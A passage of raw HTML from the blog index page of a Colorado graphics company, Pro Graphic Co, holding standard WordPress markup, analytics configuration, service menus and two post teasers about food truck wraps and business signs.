

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prographicco.com/blog/
body_size: 19265
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://prographicco.com/wp-content/cache/perfmatters/prographicco.com/fonts/161d96d09cd5.google-fonts.min.css" >
<link rel="stylesheet" href="https://prographicco.com/wp-content/cache/perfmatters/prographicco.com/fonts/161d96d09cd5.google-fonts.min.css">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer type="pmdelayedscript" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Blog - Pro Graphic Co</title><link rel="preload" href="https://prographicco.com/wp-content/cache/perfmatters/prographicco.com/fonts/Qw3aZQNVED7rKGKxtqIqX5EUDXx4Vn8sig.woff2" as="font" type="font/woff2" crossorigin>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://prographicco.com/blog/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Blog - Pro Graphic Co" />
<meta property="og:url" content="https://prographicco.com/blog/" />
<meta property="og:site_name" content="Pro Graphic Co" />
<meta property="og:updated_time" content="2023-08-07T14:23:46-06:00" />
<meta property="article:published_time" content="2023-08-07T14:04:23-06:00" />
<meta property="article:modified_time" content="2023-08-07T14:23:46-06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Blog - Pro Graphic Co" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<!-- /Rank Math WordPress SEO plugin -->

<script type="pmdelayedscript" id="pys-version-script" data-perfmatters-type="application/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">console.log('PixelYourSite Free version 11.1.0');</script>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='oxygen-css' href='https://prographicco.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' media='all' />
<script src="https://prographicco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://prographicco.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script src="https://prographicco.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://prographicco.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":[],"dynamicEvents":{"automatic_event_form":{"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["G-KW7F6KK7SG"],"eventID":"832f504f-71a9-4742-a3e0-50dc49a8dfe1","params":{"page_title":"Blog","post_type":"page","post_id":441,"plugin":"PixelYourSite","user_role":"guest","event_url":"prographicco.com\/blog\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_download":{"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["G-KW7F6KK7SG"],"eventID":"e7104de0-b656-4888-9585-4e248dd18a52","params":{"page_title":"Blog","post_type":"page","post_id":441,"plugin":"PixelYourSite","user_role":"guest","event_url":"prographicco.com\/blog\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_comment":{"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["G-KW7F6KK7SG"],"eventID":"deddd01a-b341-4439-8299-92c365749718","params":{"page_title":"Blog","post_type":"page","post_id":441,"plugin":"PixelYourSite","user_role":"guest","event_url":"prographicco.com\/blog\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-KW7F6KK7SG"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"G-KW7F6KK7SG":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-KW7F6KK7SG":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https:\/\/prographicco.com","ajaxUrl":"https:\/\/prographicco.com\/wp-admin\/admin-ajax.php","ajax_event":"b0dec4c826","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768572746"};
</script>
<script src="https://prographicco.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.0" id="pys-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<style class='wp-fonts-local'>
@font-face{font-family:Manrope;font-style:normal;font-weight:200 800;font-display:fallback;src:url('https://prographicco.com/wp-content/themes/oxygen-is-not-a-theme/assets/fonts/manrope/Manrope-VariableFont_wght.woff2') format('woff2');}
@font-face{font-family:"Fira Code";font-style:normal;font-weight:300 700;font-display:fallback;src:url('https://prographicco.com/wp-content/themes/oxygen-is-not-a-theme/assets/fonts/fira-code/FiraCode-VariableFont_wght.woff2') format('woff2');}
</style>
<link rel="icon" href="https://prographicco.com/wp-content/uploads/2021/04/cropped-Asset-3-e1644600765773-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prographicco.com/wp-content/uploads/2021/04/cropped-Asset-3-e1644600765773-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prographicco.com/wp-content/uploads/2021/04/cropped-Asset-3-e1644600765773-180x180.png" />
<meta name="msapplication-TileImage" content="https://prographicco.com/wp-content/uploads/2021/04/cropped-Asset-3-e1644600765773-270x270.png" />
<link rel='stylesheet' id='oxygen-cache-119-css' href='//prographicco.com/wp-content/uploads/oxygen/css/119.css?cache=1709163807&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oxygen-styles-441-css' href='https://prographicco.com/blog/?post_id=441&#038;xlink=css&#038;nouniversal=true&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//prographicco.com/wp-content/uploads/oxygen/css/universal.css?cache=1766519490&#038;ver=6.8.3' media='all' />
<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;right:auto;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://prographicco.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none;filter:grayscale(1)}.perfmatters-lazy-youtube:hover .play{filter:grayscale(0)}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}.wp-has-aspect-ratio .wp-block-embed__wrapper{position:relative;}.wp-has-aspect-ratio .perfmatters-lazy-youtube{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;padding-bottom:0}.perfmatters-lazy.pmloaded,.perfmatters-lazy.pmloaded>img,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered]{animation:500ms pmFadeIn}@keyframes pmFadeIn{0%{opacity:0}100%{opacity:1}}</style><!-- END OF WP_HEAD() -->
</head>
<body class="wp-singular page-template-default page page-id-441 wp-embed-responsive wp-theme-oxygen-is-not-a-theme  oxygen-body" >




						<header id="_header-1-119" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-2-119" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-3-119" class="oxy-header-left" ><a id="link-61-119" class="ct-link" href="/" target="_self"  ><img  id="image-6-119" alt="Prographic logo" src="https://prographicco.com/wp-content/uploads/2021/04/Prographic-logo-e1644517476818.png" class="ct-image"/></a></div><div id="_header_center-4-119" class="oxy-header-center" ></div><div id="_header_right-5-119" class="oxy-header-right" ><div id="div_block-62-119" class="ct-div-block" >
		<div id="-pro-menu-120-119" class="oxy-pro-menu " ><div class="oxy-pro-menu-mobile-open-icon " data-off-canvas-alignment=""><svg id="-pro-menu-120-119-open-icon"><use xlink:href="#FontAwesomeicon-ellipsis-v"></use></svg>Menu</div>

                
        <div class="oxy-pro-menu-container  oxy-pro-menu-dropdown-links-visible-on-mobile oxy-pro-menu-show-dropdown" data-aos-duration="400" 

             data-oxy-pro-menu-dropdown-animation="fade-up"
             data-oxy-pro-menu-dropdown-animation-duration="0.4"
             data-entire-parent-toggles-dropdown="true"

             
                          data-oxy-pro-menu-dropdown-animation-duration="0.4"
             
                          data-oxy-pro-menu-dropdown-links-on-mobile="show in line">
             
            <div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="oxy-pro-menu-list"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://prographicco.com/">Home</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://prographicco.com/industry/">Industry</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://prographicco.com/application/">Application</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://prographicco.com/design/">Design</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://prographicco.com/print/">Print</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://prographicco.com/install/">Install</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://prographicco.com/contact-us/">Contact</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-309"><a href="/#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://prographicco.com/fleet-vehicle-graphics/">Fleet Vehicle Graphics</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://prographicco.com/commercial-graphics/">Commercial Graphics</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://prographicco.com/interior-exterior-graphics/">Interior &#038; Exterior Graphics</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://prographicco.com/graphics-installs-for-events/">Graphics Installs for Events</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://prographicco.com/custom-business-banners/">Custom Business Banners</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://prographicco.com/custom-business-signs/">Custom Business Signs</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://prographicco.com/custom-food-truck-wraps/">Custom Food Truck Wraps</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://prographicco.com/custom-rv-wraps/">Custom RV Wraps</a></li>
</ul>
</li>
<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-441 current_page_item menu-item-449"><a href="https://prographicco.com/blog/" aria-current="page">Blog</a></li>
</ul></div>
            <div class="oxy-pro-menu-mobile-close-icon"><svg id="svg--pro-menu-120-119"><use xlink:href="#FontAwesomeicon-close"></use></svg>close</div>

        </div>

        </div>

		<script type="text/javascript">
			jQuery('#-pro-menu-120-119 .oxy-pro-menu-show-dropdown .menu-item-has-children > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"><svg class="oxy-pro-menu-dropdown-icon"><use xlink:href="#FontAwesomeicon-arrow-circle-o-down"></use></svg></div>');
            });
            jQuery('#-pro-menu-120-119 .oxy-pro-menu-show-dropdown .menu-item:not(.menu-item-has-children) > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"></div>');
            });			</script><nav id="_nav_menu-119-119" class="oxy-nav-menu right-menu-items oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-main-menu-container"><ul id="menu-main-menu" class="oxy-nav-menu-list"><li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-175"><a href="https://prographicco.com/">Home</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://prographicco.com/industry/">Industry</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://prographicco.com/application/">Application</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://prographicco.com/design/">Design</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://prographicco.com/print/">Print</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://prographicco.com/install/">Install</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-441 current_page_item menu-item-448"><a href="https://prographicco.com/blog/" aria-current="page">Blog</a></li>
</ul></div></nav>
		<nav id="-mega-menu-69-119" class="oxy-mega-menu " ><ul class="oxy-inner-content oxy-mega-menu_inner" data-trigger=".oxy-burger-trigger" data-hovertabs="true" data-odelay="0" data-cdelay="50" data-duration="300" data-mouseover="true" data-hash-close="false" data-auto-aria="true" data-type="container" >
		<li id="-mega-dropdown-71-119" class="oxy-mega-dropdown " ><a  href="#dropdown" class="oxy-mega-dropdown_link " data-disable-link="disable" data-expanded="disable" ><span class="oxy-mega-dropdown_link-text">Services</span><span class="oxy-mega-dropdown_icon"><svg id="icon-mega-dropdown-71-119"><use xlink:href="#FontAwesomeicon-angle-down"></use></svg></span></a><div class="oxy-mega-dropdown_inner oxy-header-container" data-icon="FontAwesomeicon-angle-down"><div class="oxy-mega-dropdown_container"><div class="oxy-inner-content oxy-mega-dropdown_content oxy-header-container"><div id="new_columns-108-119" class="ct-new-columns" ><div id="div_block-111-119" class="ct-div-block" ><picture id="image-113-119" class="ct-image">
<source type="image/webp" data-srcset="https://prographicco.com/wp-content/uploads/2022/01/Group-113.png.webp"/>
<img alt="Printer" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" class="perfmatters-lazy" data-src="https://prographicco.com/wp-content/uploads/2022/01/Group-113.png" /><noscript><img alt="Printer" src="https://prographicco.com/wp-content/uploads/2022/01/Group-113.png"/></noscript>
</picture>
</div><div id="div_block-110-119" class="ct-div-block" ><nav id="_nav_menu-118-119" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-vertical" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-services-container"><ul id="menu-services" class="oxy-nav-menu-list"><li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://prographicco.com/fleet-vehicle-graphics/">Fleet Vehicle Graphics</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://prographicco.com/commercial-graphics/">Commercial Graphics</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://prographicco.com/interior-exterior-graphics/">Interior &#038; Exterior Graphics</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://prographicco.com/graphics-installs-for-events/">Graphics Installs for Events</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://prographicco.com/custom-business-banners/">Custom Business Banners</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://prographicco.com/custom-business-signs/">Custom Business Signs</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://prographicco.com/custom-food-truck-wraps/">Custom Food Truck Wraps</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://prographicco.com/custom-rv-wraps/">Custom RV Wraps</a></li>
</ul></div></nav></div></div></div></div></div></li>

		</ul></nav>

		<a id="link_button-64-119" class="ct-link-button right-menu-items" href="https://prographicco.com/contact-us/" target="_self"  >Contact Us</a><a id="div_block-65-119" class="ct-link right-menu-items" href="tel:303-591-0085"   ><div id="fancy_icon-66-119" class="ct-fancy-icon" ><svg id="svg-fancy_icon-66-119"><use xlink:href="#FontAwesomeicon-phone"></use></svg></div><div id="text_block-67-119" class="ct-text-block" >303-591-0085</div></a><img id="image-68-119" alt="stick with the good guys" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" class="ct-image right-menu-items perfmatters-lazy" data-src="https://prographicco.com/wp-content/uploads/2021/04/Asset-3-e1644600765773.png" /><noscript><img  id="image-68-119" alt="stick with the good guys" src="https://prographicco.com/wp-content/uploads/2021/04/Asset-3-e1644600765773.png" class="ct-image right-menu-items"/></noscript></div></div></div></div></header>
		<div id='inner_content-17-119' class='ct-inner-content'><section id="section-3-441" class=" ct-section" ><div class="ct-section-inner-wrap"><h1 id="headline-4-441" class="ct-headline">Blog</h1></div></section><section id="section-7-441" class=" ct-section" ><div class="ct-section-inner-wrap">        
                <div id="_posts_grid-10-441" class='oxy-easy-posts oxy-posts-grid' >
                                    <div class='oxy-posts'>
                     <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://prographicco.com/creative-food-truck-wraps-in-fort-collins/'>
      <div class="oxy-post-image-fixed-ratio perfmatters-lazy" style data-bg="https://prographicco.com/wp-content/uploads/2021/12/Screenshot_7.png" >
      </div>
      
      <div class='oxy-post-image-date-overlay'>
		November 13, 2024	  </div>
      
	</a>
  
	<a class='oxy-post-title' href='https://prographicco.com/creative-food-truck-wraps-in-fort-collins/'>Creative Food Truck Wraps in Fort Collins</a>

	<div class='oxy-post-meta'>

		<div class='oxy-post-meta-author oxy-post-meta-item'>
			Andrew McSpadden		</div>

		<div class='oxy-post-meta-comments oxy-post-meta-item'>
			<a href='https://prographicco.com/creative-food-truck-wraps-in-fort-collins/#respond'>No Comments</a>
		</div>

	</div>

	<div class='oxy-post-content'>
		<p>Get ready to feast your eyes on the most stunning mobile billboards in Fort Collins—our favorite food trucks! With vibrant colors, incredible graphics, and unique designs that stimulate both appetite and curiosity, these food truck wraps are taking the street food scene by storm. In this blog post, we will explore the art behind these [&hellip;]</p>
	</div>

	<a href='https://prographicco.com/creative-food-truck-wraps-in-fort-collins/' class='oxy-read-more'>Read More</a>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://prographicco.com/high-quality-custom-business-signs-in-boulder-co/'>
      <div class="oxy-post-image-fixed-ratio perfmatters-lazy" style data-bg="https://prographicco.com/wp-content/uploads/2022/04/gallery-architectural-2.jpg" >
      </div>
      
      <div class='oxy-post-image-date-overlay'>
		November 13, 2024	  </div>
      
	</a>
  
	<a class='oxy-post-title' href='https://prographicco.com/high-quality-custom-business-signs-in-boulder-co/'>High-Quality Custom Business Signs in Boulder, CO: Design and Installation</a>

	<div class='oxy-post-meta'>

		<div class='oxy-post-meta-author oxy-post-meta-item'>
			Andrew McSpadden		</div>

		<div class='oxy-post-meta-comments oxy-post-meta-item'>
			<a href='https://prographicco.com/high-quality-custom-business-signs-in-boulder-co/#respond'>No Comments</a>
		</div>

	</div>

	<div class='oxy-post-content'>
		<p>Picture this: your business, standing prominently amidst Boulder’s bustling downtown scene, effortlessly catching the eye of hundreds of passersby each day. How is it possible? We will adorn your storefront with a high-quality, custom-designed business sign. At Pro Graphic, we specialize in vinyl wraps and signs that allure and engage. Read on to discover how [&hellip;]</p>
	</div>

	<a href='https://prographicco.com/high-quality-custom-business-signs-in-boulder-co/' class='oxy-read-more'>Read More</a>

</div> <div class='oxy-post'>
  
